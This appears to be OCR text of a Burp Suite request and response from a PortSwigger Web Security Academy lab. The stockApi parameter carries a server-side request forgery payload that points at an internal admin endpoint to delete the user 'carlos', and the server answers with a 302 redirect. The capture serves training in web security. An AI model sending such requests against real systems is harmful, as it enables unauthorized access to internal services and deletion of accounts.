 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ab500da03e6ce2c811c111e00d40092.web-security-academy.net
3 Cookie: session=zhcnXe4SXwsdrxhyVKGOt8tcXDOKEe7h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab500da03e6ce2c811c111e00d40092.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 62
1 Origin:
https://0ab500da03e6ce2c811c111e00d40092.web-security-acad
emy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 stockApi=
http://192.168.0.16:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: http://192.168.0.16:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6